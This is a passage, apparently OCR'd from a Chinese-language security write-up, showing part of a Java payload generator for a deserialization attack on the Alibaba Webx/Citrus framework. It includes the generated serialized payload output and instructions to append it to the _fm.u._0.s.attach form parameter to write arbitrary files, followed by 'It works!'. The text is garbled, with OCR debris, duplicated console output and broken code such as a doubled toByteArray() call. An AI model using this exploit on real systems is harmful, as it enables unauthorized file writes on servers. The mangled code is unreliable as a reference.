oos.close();
                 }                    catch ( IOException e )
                 {
                 }
             }

             def.end();
         }            byte[] plaintext = baos.toByteArray().toByteArray();            // 3. base64编码
         return StringEscapeUtil.escapeURL( new String( Base64.encodeBase64( plaintext, false ), "ISO-88
     }        catch ( Exception e )
     {            return "!Failure: " + e;
     }
 }    public static void main( final String[] args )
     throws Exception    {
     PayloadRunner.run( Webx.class, args );
 }

}
生成经过序列化的数据，GeneratePayload传入的恶意数组为Webx write;/Users/nano/;hacker2：
<terminated> GeneratePayload [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_162.jdk/Contents/Home/bin/java (Dec 26, 2018, 5:02:02 PM)
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
eNqVUbFyEzEQXewjDnGcgplM0tHQRpqhYSapSMATew4aTONUa93ap%2FhOUqR1uKTIv8CkdMUfwD%2Bkp6CEioYuSJhkaNlG82bfPr23u%2FwBD
sr7com.alibaba.citrus.service.upload.impl.cfu.DiskFileItemxr;com.alibaba.citrus.service.upload.impl.cfu.Abstract
<terminated> GeneratePayload [Java Application] /Library/Java/JavaVirtualMachines/jdk1.8.0_162.jdk/Contents/Home/bin/java (Dec 26, 2018, 5:02:02 PM)
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
eNqVUbFyEzEQXewjDnGcgplM0tHQRpqhYSapSMATew4aTONUa93ap%2FhOUqR1uKTIv8CkdMUfwD%2Bkp6CEioYuSJhkaNlG82bfPr23u%2FwBD
sr7com.alibaba.citrus.service.upload.impl.cfu.DiskFileItemxr;com.alibaba.citrus.service.upload.impl.cfu.Abstract
将数据追加到_fm.u._0.s.attach，（重点，框架的form参数必须找到，如果有参数_fm.l._0.p，那么使用_fm.l._0.p.attach接口）
It works！这里使用。需要注意的是AbstractFileItem的注释：